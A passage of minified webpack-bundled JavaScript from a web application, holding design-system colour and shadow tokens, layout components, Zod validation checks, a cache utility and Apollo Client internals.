centSoftActive:{conditions:{lightMode:"l4sq372a",darkMode:"l4sq372b"},defaultClass:"l4sq372a"},formAccentSoftHover:{conditions:{lightMode:"l4sq372c",darkMode:"l4sq372d"},defaultClass:"l4sq372c"},info:{conditions:{lightMode:"l4sq372e",darkMode:"l4sq372f"},defaultClass:"l4sq372e"},infoLight:{conditions:{lightMode:"l4sq372g",darkMode:"l4sq372h"},defaultClass:"l4sq372g"},neutral:{conditions:{lightMode:"l4sq372i",darkMode:"l4sq372j"},defaultClass:"l4sq372i"},neutralActive:{conditions:{lightMode:"l4sq372k",darkMode:"l4sq372l"},defaultClass:"l4sq372k"},neutralHover:{conditions:{lightMode:"l4sq372m",darkMode:"l4sq372n"},defaultClass:"l4sq372m"},neutralLight:{conditions:{lightMode:"l4sq372o",darkMode:"l4sq372p"},defaultClass:"l4sq372o"},neutralSoft:{conditions:{lightMode:"l4sq372q",darkMode:"l4sq372r"},defaultClass:"l4sq372q"},neutralSoftActive:{conditions:{lightMode:"l4sq372s",darkMode:"l4sq372t"},defaultClass:"l4sq372s"},neutralSoftHover:{conditions:{lightMode:"l4sq372u",darkMode:"l4sq372v"},defaultClass:"l4sq372u"},positive:{conditions:{lightMode:"l4sq372w",darkMode:"l4sq372x"},defaultClass:"l4sq372w"},positiveLight:{conditions:{lightMode:"l4sq372y",darkMode:"l4sq372z"},defaultClass:"l4sq372y"},promote:{conditions:{lightMode:"l4sq3730",darkMode:"l4sq3731"},defaultClass:"l4sq3730"},promoteLight:{conditions:{lightMode:"l4sq3732",darkMode:"l4sq3733"},defaultClass:"l4sq3732"},surface:{conditions:{lightMode:"l4sq3734",darkMode:"l4sq3735"},defaultClass:"l4sq3734"},surfaceDark:{conditions:{lightMode:"l4sq3736",darkMode:"l4sq3737"},defaultClass:"l4sq3736"}}},boxShadow:{values:{small:{conditions:{lightMode:"l4sq3738",darkMode:"l4sq3739"},defaultClass:"l4sq3738"},medium:{conditions:{lightMode:"l4sq373a",darkMode:"l4sq373b"},defaultClass:"l4sq373a"},large:{conditions:{lightMode:"l4sq373c",darkMode:"l4sq373d"},defaultClass:"l4sq373c"},borderBrandAccent:{conditions:{lightMode:"l4sq373e",darkMode:"l4sq373f"},defaultClass:"l4sq373e"},borderBrandAccentLight:{conditions:{lightMode:"l4sq373g",darkMode:"l4sq373h"},defaultClass:"l4sq373g"},borderBrandAccentLarge:{conditions:{lightMode:"l4sq373i",darkMode:"l4sq373j"},defaultClass:"l4sq373i"},borderBrandAccentLightLarge:{conditions:{lightMode:"l4sq373k",darkMode:"l4sq373l"},defaultClass:"l4sq373k"},borderCaution:{conditions:{lightMode:"l4sq373m",darkMode:"l4sq373n"},defaultClass:"l4sq373m"},borderCautionLight:{conditions:{lightMode:"l4sq373o",darkMode:"l4sq373p"},defaultClass:"l4sq373o"},borderCritical:{conditions:{lightMode:"l4sq373q",darkMode:"l4sq373r"},defaultClass:"l4sq373q"},borderCriticalLarge:{conditions:{lightMode:"l4sq373s",darkMode:"l4sq373t"},defaultClass:"l4sq373s"},borderCriticalLight:{conditions:{lightMode:"l4sq373u",darkMode:"l4sq373v"},defaultClass:"l4sq373u"},borderCriticalLightLarge:{conditions:{lightMode:"l4sq373w",darkMode:"l4sq373x"},defaultClass:"l4sq373w"},borderField:{conditions:{lightMode:"l4sq373y",darkMode:"l4sq373z"},defaultClass:"l4sq373y"},borderFormAccent:{conditions:{lightMode:"l4sq3740",darkMode:"l4sq3741"},defaultClass:"l4sq3740"},borderFormAccentLarge:{conditions:{lightMode:"l4sq3742",darkMode:"l4sq3743"},defaultClass:"l4sq3742"},borderFormAccentLight:{conditions:{lightMode:"l4sq3744",darkMode:"l4sq3745"},defaultClass:"l4sq3744"},borderFormAccentLightLarge:{conditions:{lightMode:"l4sq3746",darkMode:"l4sq3747"},defaultClass:"l4sq3746"},borderInfo:{conditions:{lightMode:"l4sq3748",darkMode:"l4sq3749"},defaultClass:"l4sq3748"},borderInfoLight:{conditions:{lightMode:"l4sq374a",darkMode:"l4sq374b"},defaultClass:"l4sq374a"},borderNeutral:{conditions:{lightMode:"l4sq374c",darkMode:"l4sq374d"},defaultClass:"l4sq374c"},borderNeutralLarge:{conditions:{lightMode:"l4sq374e",darkMode:"l4sq374f"},defaultClass:"l4sq374e"},borderNeutralInverted:{conditions:{lightMode:"l4sq374g",darkMode:"l4sq374h"},defaultClass:"l4sq374g"},borderNeutralInvertedLarge:{conditions:{lightMode:"l4sq374i",darkMode:"l4sq374j"},defaultClass:"l4sq374i"},borderNeutralLight:{conditions:{lightMode:"l4sq374k",darkMode:"l4sq374l"},defaultClass:"l4sq374k"},borderPositive:{conditions:{lightMode:"l4sq374m",darkMode:"l4sq374n"},defaultClass:"l4sq374m"},borderPositiveLight:{conditions:{lightMode:"l4sq374o",darkMode:"l4sq374p"},defaultClass:"l4sq374o"},borderPromote:{conditions:{lightMode:"l4sq374q",darkMode:"l4sq374r"},defaultClass:"l4sq374q"},borderPromoteLight:{conditions:{lightMode:"l4sq374s",darkMode:"l4sq374t"},defaultClass:"l4sq374s"},outlineFocus:{conditions:{lightMode:"l4sq374u",darkMode:"l4sq374v"},defaultClass:"l4sq374u"}}}}})},3629:(e,t,n)=>{n.d(t,{D_:()=>o,cM:()=>s,ep:()=>l,tQ:()=>u});var r=n(90821),i=n(1178),a={};function o(e,t){a[e]=t}var l=!1!==globalThis.__DEV__?function(){var e,t,n,o,l;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],n=e[1];return[t,i.v[t]||n]})),sizes:(0,r.Cl)({print:null==(e=a.print)?void 0:e.call(a),parser:null==(t=a.parser)?void 0:t.call(a),canonicalStringify:null==(n=a.canonicalStringify)?void 0:n.call(a),links:function e(t){var n;return t?(0,r.fX)((0,r.fX)([null==(n=null==t?void 0:t.getMemoryInternals)?void 0:n.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:p(this.queryManager.documentTransform)}},null==(l=(o=this.cache).getMemoryInternals)?void 0:l.call(o))}}:void 0,s=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,r.Cl)((0,r.Cl)({},c.apply(this)),{addTypenameDocumentTransform:p(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:d(this.storeReader.executeSelectionSet),executeSubSelectedArray:d(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:d(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:d(null==e?void 0:e.findFragmentSpreads),lookup:d(null==e?void 0:e.lookup),transform:d(null==e?void 0:e.transform)}})}:void 0,u=!1!==globalThis.__DEV__?c:void 0;function c(){return{cache:{fragmentQueryDocuments:d(this.getFragmentDoc)}}}function d(e){return e&&"dirtyKey"in e?e.size:void 0}function f(e){return null!=e}function p(e){return(function e(t){return t?(0,r.fX)((0,r.fX)([d(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]})(e).map(function(e){return{cache:e}})}},4750:(e,t,n)=>{n.d(t,{f:()=>i,u:()=>r});let r=["mobile","tablet","desktop","wide"],i={mobile:0,tablet:740,desktop:992,wide:1200}},5370:(e,t,n)=>{n.d(t,{a:()=>m,l:()=>v});var r=n(86070),i=n(43853);n(20655);var a=n(30758),o=n(47131),l=n(85088),s=n(44549),u=n(1392),c=n(45517);let d={body:"bodyDark",surface:"surfaceDark",brand:"neutral",promoteLight:"neutral",infoLight:"neutral",positiveLight:"neutral",cautionLight:"neutral",criticalLight:"neutral",neutralLight:"neutral",formAccentSoft:"neutral",formAccentSoftActive:"neutralActive",formAccentSoftHover:"neutralHover"},f={borderBrandAccent:"borderBrandAccentLight",borderBrandAccentLarge:"borderBrandAccentLightLarge",borderCaution:"borderCautionLight",borderCritical:"borderCriticalLight",borderCriticalLarge:"borderCriticalLightLarge",borderFormAccent:"borderFormAccentLight",borderFormAccentLarge:"borderFormAccentLightLarge",borderInfo:"borderInfoLight",borderNeutral:"borderNeutralInverted",borderNeutralLarge:"borderNeutralInvertedLarge",borderNeutralLight:"borderNeutral",borderPositive:"borderPositiveLight",borderPromote:"borderPromoteLight"},p=(0,a.forwardRef)((e,t)=>{let{component:n,background:i,boxShadow:l,className:p,...h}=e,{backgroundContext:m,classList:v}=(e=>{let{background:t,boxShadow:n}=e,r=(0,u.Fn)(),i=(0,u.Wi)(),{backgroundLightness:a}=(0,s.j)(),l={...a,customDark:"dark",customLight:"light"},p=[];if(n){let e=(e=>({lightMode:"object"==typeof e?e.lightMode:e,darkMode:"object"==typeof e?e.darkMode:e}))(n),t="string"==typeof n;p.push((0,o.F)({boxShadow:{lightMode:t&&"dark"===r.lightMode&&f[e.lightMode]||e.lightMode,darkMode:t&&"dark"===r.darkMode&&f[e.darkMode]||e.darkMode}}))}if(t){let{lightMode:e,darkMode:n}=(e=>({lightMode:"object"==typeof e?e.lightMode:e,darkMode:"object"==typeof e?e.darkMode:d[e]||e}))(t);p.push(c._E[l[e]]),p.push(c.Wn[l[n]]);let r="neutral"===e?n:e,a="neutral"===n?e:n;return r&&c.bg[r]&&p.push(c.bg[r]),a&&c.TB[a]&&p.push(c.TB[a]),p.push((0,o.F)({background:{lightMode:"customDark"===e||"customLight"===e?void 0:e,darkMode:"customDark"===n||"customLight"===n?void 0:n}})),{backgroundContext:{lightMode:e||i.lightMode,darkMode:n||i.darkMode},classList:p.join(" ")}}return{classList:p.join(" ")}})({background:i,boxShadow:l}),y=(0,a.createElement)(n,{className:`${p}${v?` ${v}`:""}`,...h,ref:t});return m?(0,r.jsx)(u._u,{value:m,children:y}):y});p.displayName="ColoredBox";var h=n(3575);n(82091);let m=(0,a.forwardRef)((e,t)=>{let{component:n="div",className:s,background:u,boxShadow:c,data:d,...f}=e,m={},v={...d?(0,l.a)({data:d,validateRestProps:!1}):void 0};for(let e in f)h.UV.properties.has(e)?m[e]=f[e]:v[e]=f[e];let y=(0,i.A)(s),g=(0,o.F)({reset:"string"==typeof n?n:"div",...m}),b=`${g}${y?` ${y}`:""}`;return u||c?(0,r.jsx)(p,{component:n,background:u,boxShadow:c,className:b,ref:t,...v}):(0,a.createElement)(n,{className:b,...v,ref:t})});m.displayName="Box";let v=(0,a.forwardRef)((e,t)=>(0,r.jsx)(m,{...e,ref:t}));v.displayName="Box"},5446:(e,t,n)=>{function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,{A:()=>i})},6934:(e,t,n)=>{n.d(t,{$:()=>l});var r=n(86070),i=n(5370),a=n(96104);let o=e=>{let{title:t,titleId:n,...i}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",xmlSpace:"preserve",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":n,...i,children:[t?(0,r.jsx)("title",{id:n,children:t}):null,(0,r.jsx)("path",{d:"M12 1C5.9 1 1 5.9 1 12s4.9 11 11 11 11-4.9 11-11S18.1 1 12 1zm0 20c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9z"}),(0,r.jsx)("path",{d:"M15.3 9.3 11 13.6l-1.3-1.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2 2c.2.2.5.3.7.3s.5-.1.7-.3l5-5c.4-.4.4-1 0-1.4s-1-.4-1.4 0z"})]})},l=e=>(0,r.jsx)(a.T,{...e,children:e=>(0,r.jsx)(i.a,{component:o,...e})})},8143:(e,t,n)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(19481)},8588:(e,t,n)=>{n.d(t,{DG:()=>k,E6:()=>z,J:()=>S,J_:()=>u,Jk:()=>c,KH:()=>d,Kk:()=>y,NI:()=>_,PH:()=>h,QP:()=>o,RM:()=>g,Tt:()=>x,XF:()=>C,Yk:()=>v,e2:()=>m,j2:()=>p,kH:()=>w,ql:()=>b,sj:()=>E,sm:()=>s,uE:()=>f,v$:()=>T});var r=n(32410),i=n(35358),a=n(99237);let o=r.xI("$ZodCheck",(e,t)=>{var n;e._zod??(e._zod={}),e._zod.def=t,(n=e._zod).onattach??(n.onattach=[])}),l={number:"number",bigint:"bigint",object:"date"},s=r.xI("$ZodCheckLessThan",(e,t)=>{o.init(e,t);let n=l[typeof t.value];e._zod.onattach.push(e=>{let n=e._zod.bag,r=(t.inclusive?n.maximum:n.exclusiveMaximum)??1/0;t.value<r&&(t.inclusive?n.maximum=t.value:n.exclusiveMaximum=t.value)}),e._zod.check=r=>{(t.inclusive?r.value<=t.value:r.value<t.value)||r.issues.push({origin:n,code:"too_big",maximum:t.value,input:r.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),u=r.xI("$ZodCheckGreaterThan",(e,t)=>{o.init(e,t);let n=l[typeof t.value];e._zod.onattach.push(e=>{let n=e._zod.bag,r=(t.inclusive?n.minimum:n.exclusiveMinimum)??-1/0;t.value>r&&(t.inclusive?n.minimum=t.value:n.exclusiveMinimum=t.value)}),e._zod.check=r=>{(t.inclusive?r.value>=t.value:r.value>t.value)||r.issues.push({origin:n,code:"too_small",minimum:t.value,input:r.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),c=r.xI("$ZodCheckMultipleOf",(e,t)=>{o.init(e,t),e._zod.onattach.push(e=>{var n;(n=e._zod.bag).multipleOf??(n.multipleOf=t.value)}),e._zod.check=n=>{if(typeof n.value!=typeof t.value)throw Error("Cannot mix number and bigint in multiple_of check.");("bigint"==typeof n.value?n.value%t.value===BigInt(0):0===a.floatSafeRemainder(n.value,t.value))||n.issues.push({origin:typeof n.value,code:"not_multiple_of",divisor:t.value,input:n.value,inst:e,continue:!t.abort})}}),d=r.xI("$ZodCheckNumberFormat",(e,t)=>{var n;o.init(e,t),t.format=t.format||"float64";let r=null==(n=t.format)?void 0:n.includes("int"),l=r?"int":"number",[s,u]=a.NUMBER_FORMAT_RANGES[t.format];e._zod.onattach.push(e=>{let n=e._zod.bag;n.format=t.format,n.minimum=s,n.maximum=u,r&&(n.pattern=i.integer)}),e._zod.check=n=>{let i=n.value;if(r){if(!Number.isInteger(i))return void n.issues.push({expected:l,format:t.format,code:"invalid_type",continue:!1,input:i,inst:e});if(!Number.isSafeInteger(i))return void(i>0?n.issues.push({input:i,code:"too_big",maximum:Number.MAX_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:l,continue:!t.abort}):n.issues.push({input:i,code:"too_small",minimum:Number.MIN_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:l,continue:!t.abort}))}i<s&&n.issues.push({origin:"number",input:i,code:"too_small",minimum:s,inclusive:!0,inst:e,continue:!t.abort}),i>u&&n.issues.push({origin:"number",input:i,code:"too_big",maximum:u,inst:e})}}),f=r.xI("$ZodCheckBigIntFormat",(e,t)=>{o.init(e,t);let[n,r]=a.BIGINT_FORMAT_RANGES[t.format];e._zod.onattach.push(e=>{let i=e._zod.bag;i.format=t.format,i.minimum=n,i.maximum=r}),e._zod.check=i=>{let a=i.value;a<n&&i.issues.push({origin:"bigint",input:a,code:"too_small",minimum:n,inclusive:!0,inst:e,continue:!t.abort}),a>r&&i.issues.push({origin:"bigint",input:a,code:"too_big",maximum:r,inst:e})}}),p=r.xI("$ZodCheckMaxSize",(e,t)=>{var n;o.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!a.nullish(t)&&void 0!==t.size}),e._zod.onattach.push(e=>{let n=e._zod.bag.maximum??1/0;t.maximum<n&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=n=>{let r=n.value;r.size<=t.maximum||n.issues.push({origin:a.getSizableOrigin(r),code:"too_big",maximum:t.maximum,input:r,inst:e,continue:!t.abort})}}),h=r.xI("$ZodCheckMinSize",(e,t)=>{var n;o.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!a.nullish(t)&&void 0!==t.size}),e._zod.onattach.push(e=>{let n=e._zod.bag.minimum??-1/0;t.minimum>n&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=n=>{let r=n.value;r.size>=t.minimum||n.issues.push({origin:a.getSizableOrigin(r),code:"too_small",minimum:t.minimum,input:r,inst:e,continue:!t.abort})}}),m=r.xI("$ZodCheckSizeEquals",(e,t)=>{var n;o.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!a.nullish(t)&&void 0!==t.size}),e._zod.onattach.push(e=>{let n=e._zod.bag;n.minimum=t.size,n.maximum=t.size,n.size=t.size}),e._zod.check=n=>{let r=n.value,i=r.size;if(i===t.size)return;let o=i>t.size;n.issues.push({origin:a.getSizableOrigin(r),...o?{code:"too_big",maximum:t.size}:{code:"too_small",minimum:t.size},inclusive:!0,exact:!0,input:n.value,inst:e,continue:!t.abort})}}),v=r.xI("$ZodCheckMaxLength",(e,t)=>{var n;o.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!a.nullish(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let n=e._zod.bag.maximum??1/0;t.maximum<n&&(e._zod.bag.maximum=t.maximum)}),e._zod.check=n=>{let r=n.value;if(r.length<=t.maximum)return;let i=a.getLengthableOrigin(r);n.issues.push({origin:i,code:"too_big",maximum:t.maximum,inclusive:!0,input:r,inst:e,continue:!t.abort})}}),y=r.xI("$ZodCheckMinLength",(e,t)=>{var n;o.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!a.nullish(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let n=e._zod.bag.minimum??-1/0;t.minimum>n&&(e._zod.bag.minimum=t.minimum)}),e._zod.check=n=>{let r=n.value;if(r.length>=t.minimum)return;let i=a.getLengthableOrigin(r);n.issues.push({origin:i,code:"too_small",minimum:t.minimum,inclusive:!0,input:r,inst:e,continue:!t.abort})}}),g=r.xI("$ZodCheckLengthEquals",(e,t)=>{var n;o.init(e,t),(n=e._zod.def).when??(n.when=e=>{let t=e.value;return!a.nullish(t)&&void 0!==t.length}),e._zod.onattach.push(e=>{let n=e._zod.bag;n.minimum=t.length,n.maximum=t.length,n.length=t.length}),e._zod.check=n=>{let r=n.value,i=r.length;if(i===t.length)return;let o=a.getLengthableOrigin(r),l=i>t.length;n.issues.push({origin:o,...l?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length},inclusive:!0,exact:!0,input:n.value,inst:e,continue:!t.abort})}}),b=r.xI("$ZodCheckStringFormat",(e,t)=>{var n,r;o.init(e,t),e._zod.onattach.push(e=>{let n=e._zod.bag;n.format=t.format,t.pattern&&(n.patterns??(n.patterns=new Set),n.patterns.add(t.pattern))}),t.pattern?(n=e._zod).check??(n.check=n=>{t.pattern.lastIndex=0,t.pattern.test(n.value)||n.issues.push({origin:"string",code:"invalid_format",format:t.format,input:n.value,...t.pattern?{pattern:t.pattern.toString()}:{},inst:e,continue:!t.abort})}):(r=e._zod).check??(r.check=()=>{})}),k=r.xI("$ZodCheckRegex",(e,t)=>{b.init(e,t),e._zod.check=n=>{t.pattern.lastIndex=0,t.pattern.test(n.value)||n.issues.push({origin:"string",code:"invalid_format",format:"regex",input:n.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),_=r.xI("$ZodCheckLowerCase",(e,t)=>{t.pattern??(t.pattern=i.lowercase),b.init(e,t)}),w=r.xI("$ZodCheckUpperCase",(e,t)=>{t.pattern??(t.pattern=i.uppercase),b.init(e,t)}),x=r.xI("$ZodCheckIncludes",(e,t)=>{o.init(e,t);let n=a.escapeRegex(t.includes),r=new RegExp("number"==typeof t.position?`^.{${t.position}}${n}`:n);t.pattern=r,e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(r)}),e._zod.check=n=>{n.value.includes(t.includes,t.position)||n.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:n.value,inst:e,continue:!t.abort})}}),S=r.xI("$ZodCheckStartsWith",(e,t)=>{o.init(e,t);let n=RegExp(`^${a.escapeRegex(t.prefix)}.*`);t.pattern??(t.pattern=n),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=n=>{n.value.startsWith(t.prefix)||n.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:n.value,inst:e,continue:!t.abort})}}),z=r.xI("$ZodCheckEndsWith",(e,t)=>{o.init(e,t);let n=RegExp(`.*${a.escapeRegex(t.suffix)}$`);t.pattern??(t.pattern=n),e._zod.onattach.push(e=>{let t=e._zod.bag;t.patterns??(t.patterns=new Set),t.patterns.add(n)}),e._zod.check=n=>{n.value.endsWith(t.suffix)||n.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:n.value,inst:e,continue:!t.abort})}});function q(e,t,n){e.issues.length&&t.issues.push(...a.prefixIssues(n,e.issues))}let C=r.xI("$ZodCheckProperty",(e,t)=>{o.init(e,t),e._zod.check=e=>{let n=t.schema._zod.run({value:e.value[t.property],issues:[]},{});if(n instanceof Promise)return n.then(n=>q(n,e,t.property));q(n,e,t.property)}}),E=r.xI("$ZodCheckMimeType",(e,t)=>{o.init(e,t);let n=new Set(t.mime);e._zod.onattach.push(e=>{e._zod.bag.mime=t.mime}),e._zod.check=r=>{n.has(r.value.type)||r.issues.push({code:"invalid_value",values:t.mime,input:r.value.type,inst:e,continue:!t.abort})}}),T=r.xI("$ZodCheckOverwrite",(e,t)=>{o.init(e,t),e._zod.check=e=>{e.value=t.tx(e.value)}})},8602:(e,t,n)=>{n.d(t,{$:()=>s,B:()=>u});var r=n(25964),i=n(30758),a=n(86070);let o={language:"en",locale:"en-AU"},l=i.createContext(o),s=e=>{let{children:t,locale:n,supportedLocales:s}=e,u=i.useMemo(()=>((e,t)=>{let n=e.flatMap(e=>t.find(t=>t.name===e||t.extends===e)??[]);return 0===n.length?o:{language:n[0].extends,locale:n[0].name}})(n?[n]:[...window.navigator.languages],s),[n,s]);return(0,a.jsx)(l.Provider,{value:u,children:(0,a.jsx)(r.JS,{language:u.language,locale:u.locale,children:t})})},u=()=>(0,i.useContext)(l)},10364:(e,t,n)=>{n.d(t,{h:()=>o});var r=n(86070),i=n(36814);let a={default:"borderField",disabled:"borderNeutralLight",formAccent:"borderFormAccent",critical:"borderCritical"},o=e=>{let{variant:t,...n}=e;return(0,r.jsx)(i.h,{component:"span",borderRadius:"standard",boxShadow:a[t],transition:"fast",...n})}},10800:(e,t,n)=>{function r(){}n.d(t,{l:()=>l});let i="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},a="undefined"!=typeof WeakMap?WeakMap:Map,o="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:r,unregister:r}};class l{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1/0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r;this.max=e,this.dispose=t,this.map=new a,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let n=t.key;delete t.key,t.keyRef=new i(n),this.registry.register(n,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new o(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:n}=t;n&&(n.older=e),e&&(e.newer=n),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=n)}return t}set(e,t){let n=this.getNode(e);return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.scheduleFinalization(n),this.map.set(e,n),this.size++,n.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}},11188:(e,t,n)=>{n.d(t,{V1:()=>v,vA:()=>y});var r=n(90821),i="Invariant Violation",a=Object.setPrototypeOf,o=void 0===a?function(e,t){return e.__proto__=t,e}:a,l=function(e){function t(n){void 0===n&&(n=i);var r=e.call(this,"number"==typeof n?i+": "+n+" (see https://github.com/apollographql/invariant-packages)":n)||this;return r.framesToPop=1,r.name=i,o(r,t.prototype),r}return(0,r.C6)(t,e),t}(Error);function s(e,t){if(!e)throw new l(t)}var u=["debug","log","warn","error","silent"],c=u.indexOf("log");function d(e){return function(){if(u.indexOf(e)>=c)return(console[e]||console.log).apply(console,arguments)}}!function(e){e.debug=d("debug"),e.log=d("log"),e.warn=d("warn"),e.error=d("error")}(s||(s={}));var f=n(42573),p=n(59802),h=n(78724);function m(e){return function(t){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if("number"==typeof t){var i=t;(t=k(i))||(t=_(i,n),n=[])}e.apply(void 0,[t].concat(n))}}var v=Object.assign(function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];e||s(e,k(t,n)||_(t,n))},{debug:m(s.debug),log:m(s.log),warn:m(s.warn),error:m(s.error)});function y(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new l(k(e,t)||_(e,t))}var g=Symbol.for("ApolloErrorMessageHandler_"+f.r);function b(e){if("string"==typeof e)return e;try{return(0,h.p)(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function k(e,t){if(void 0===t&&(t=[]),e)return p.A[g]&&p.A[g](e,t.map(b))}function _(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:f.r,message:e,args:t.map(b)})))}},11629:(e,t,n)=>{n.d(t,{p:()=>s,v:()=>l});var r=n(86070),i=n(30758),a=n(4750);let o=e=>window.matchMedia(`(min-width: ${e}px)`),l=(0,i.createContext)(null);function s(e){let{children:t}=e,{tablet:n,desktop:s,wide:u}=a.f,[c,d]=(0,i.useState)(null);return(0,i.useEffect)(()=>{let e=!0,t=o(n),r=o(s),i=o(u),a=()=>{if(!e)return;let n=i.matches?"wide":r.matches?"desktop":t.matches?"tablet":"mobile";n!==c&&d(n)};return t.addListener(a),r.addListener(a),i.addListener(a),a(),()=>{e=!1,t.removeListener(a),r.removeListener(a),i.removeListener(a)}},[n,s,u,c]),(0,r.jsx)(l.Provider,{value:c,children:t})}},12996:(e,t,n)=>{n.d(t,{E:()=>o});var r,i=n(30758);let a="undefined"!=typeof navigator&&(null==(r=navigator)||null==(r=r.userAgent)?void 0:r.includes("jsdom")),o="undefined"==typeof document||a?i.useEffect:i.useLayoutEffect},13902:(e,t,n)=>{n.d(t,{U:()=>b,y:()=>_});var r=n(90821),i=n(14557),a=n(94014),o=n(77541),l=n(90786),s=n(58467),u=n(89889),c=n(75440),d=n(68664),f=n(41453),p=n(91801),h=n(49606),m=n(16060),v=n(61623),y=Object.assign,g=Object.hasOwnProperty,b=function(e){function t(n){var i=n.queryManager,a=n.queryInfo,o=n.options,s=this,u=t.inactiveOnCreation.getValue();(s=e.call(this,function(e){s._getOrCreateQuery();try{var t=e._subscription._observer;t&&!t.error&&(t.error=k)}catch(e){}var n=!s.observers.size;s.observers.add(e);var r=s.last;return r&&r.error?e.error&&e.error(r.error):r&&r.result&&e.next&&e.next(s.maskResult(r.result)),n&&s.reobserve().catch(function(){}),function(){s.observers.delete(e)&&!s.observers.size&&s.tearDownQuery()}})||this).observers=new Set,s.subscriptions=new Set,s.dirty=!1,s._getOrCreateQuery=function(){return u&&(i.queries.set(s.queryId,a),u=!1),s.queryManager.getOrCreateQuery(s.queryId)},s.queryInfo=a,s.queryManager=i,s.waitForOwnResult=w(o.fetchPolicy),s.isTornDown=!1,s.subscribeToMore=s.subscribeToMore.bind(s),s.maskResult=s.maskResult.bind(s);var c=i.defaultOptions.watchQuery,d=(void 0===c?{}:c).fetchPolicy,f=void 0===d?"cache-first":d,p=o.fetchPolicy,h=void 0===p?f:p,m=o.initialFetchPolicy,v=void 